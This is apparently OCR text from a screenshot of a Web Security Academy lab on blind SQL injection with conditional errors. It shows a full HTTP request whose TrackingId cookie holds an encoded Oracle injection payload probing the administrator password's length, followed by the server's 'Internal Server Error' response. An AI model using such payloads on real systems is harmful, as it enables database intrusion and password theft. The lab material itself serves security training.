 Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a0400940306592e8187c04a00450058.web-security-academy.net
3 Cookie: TrackingId=
4kluXqIW2M57JW23'%20%7c%7c%20(SELECT%20CASE%20WHEN%20(1%3d1)%20THEN%20TO_CHAR(1
%2f0)%20ELSE%20''%20END%20FROM%20users%20WHERE%20username%3d'administrator'%20a
nd%20LENGTH(password)%3d20)%20%7c%7c%20'; session=
bve5jQXEN34vOFpW5wcm4l4in4ZHfJu0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0400940306592e8187c04a00450058.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
Pretty Raw Hex Render
Web Security
Academy
Blind SQL
injection with
conditional
errors
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error